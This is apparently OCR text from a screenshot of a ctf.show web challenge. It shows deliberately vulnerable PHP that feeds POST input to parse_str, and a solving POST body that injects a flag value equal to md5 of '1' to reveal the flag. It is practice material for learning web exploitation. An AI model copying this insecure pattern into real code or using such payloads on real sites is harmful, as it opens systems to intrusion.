 ctf.show
ctf.show
0a05a00c-d0
web刷题 | yw
parse str 百
PHP中使用pa
PHP parse st
https://0a05a00c-d015-4e4f-895c-7296689311e0.challenge.ctf.show/?v3=1
博客
工具
常用
中北
网安
其他文章
stl
比赛
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 23:24:14
*/
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
    $v1 = $_POST['v1'];
    $v3 = $_GET['v3'];
       parse_str($v1,$v2);
       if($v2['flag']==md5($v3)){
           echo $flag;
       }
}
?>
ctfshow{4a1281fb-a418-4fed-9787-fbf7f150253c}
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHIN
https://0a05a00c-d015-4e4f-895c-7296689311e0.challenge.ctf.show/?v3=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
v1=flag=c4ca4238a0b923820dcc509a6f75849b
Name
sec-ch-ua